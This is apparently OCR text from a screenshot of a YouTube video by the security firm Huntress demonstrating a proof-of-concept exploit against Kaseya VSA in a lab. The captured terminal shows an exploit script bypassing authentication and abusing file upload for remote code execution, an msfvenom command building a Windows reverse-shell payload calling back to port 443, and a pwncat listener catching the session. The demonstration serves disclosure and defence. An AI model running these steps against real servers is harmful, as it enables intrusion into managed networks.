 YouTube RU
Введите запрос
3-1 3-2 3-4 3-7
Alacritty
70% enp68s0 192.168.86.52 44°C 16% 82% Tue 2021 Jul 06 00:00
[+] retrieved [REDACTED] with /dl.asp
[+] generated [REDACTED] via /done.asp
[-] abusing kupload.dll...
[+] kupload.dll abuse successful
[-] triggering remote code execution with [REDACTED]
[+] execution appears to have succeeded!
[+] command output:
iis apppool\asp.net v4.0
[caleb@stewie-ryzen kaseya]$ msfvenom -f exe -p windows/x64/shell_reverse_tcp -
o ./payload.exe LHOST=192.168.122.1 LPORT=443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: ./payload.exe
[caleb@stewie-ryzen kaseya]$ sudo python kaseya-clean.py shell
[-] attempting shady stuff with dl.asp
[+] retrieved [REDACTED] with /dl.asp
[+] generated [REDACTED] via /done.asp
[-] abusing kupload.dll...
[+] kupload.dll abuse successful
[-] attempting shady stuff with dl.asp
[+] retrieved [REDACTED] with /dl.asp
[+] generated [REDACTED] via /done.asp
[-] abusing kupload.dll...
[+] kupload.dll abuse successful
[-] triggering remote code execution with [REDACTED]
[00:00:40] 192.168.122.183:15299: dropping stage one in manager.py:951
'\\Windows\\Tasks\\s5mHEgqh'
[00:00:43] 192.168.122.183:15299: using install utils from .net manager.py:951
v4.0.30319
[00:00:44] 192.168.122.183:15299: loaded known host from db manager.py:951
listener: 0.0.0.0:443: windows session from manager.py:951
192.168.122.183:15299 established
(local) pwncat$
(local) pwncat$
(local) pwncat$
(remote) [REDACTED]@[REDACTED]:C:\Windows\SysWOW64\inetsrv$ w
File Virtual Machine View Send Key
Recycle Bin
Firefox
Picture Tools VSATicketFiles
File Home Share View Manage
This PC > Local Disk (C:) > Kaseya > WebPages > ManagedFiles > VSATicketFiles
Search VSATicketFiles
Quick access
Desktop
Downloads
Documents
Pictures
inc
KUpload
VSATicketFiles
WebPages
This PC
Network
agent.png
payload.exe
payload.txt
3 items 1 item selected 182 bytes State: Shared
11:59 PM
7/5/2021
Kaseya VSA Exploit POC - Authentication Bypass, Arbitrary File Upload and Command Injection
5 552 просмотра • 7 июл. 2021 г.
87 1 ПОДЕЛИТЬСЯ СОХРАНИТЬ ...
Huntress
2,19 тыс. подписчиков
ПОДПИСАТЬСЯ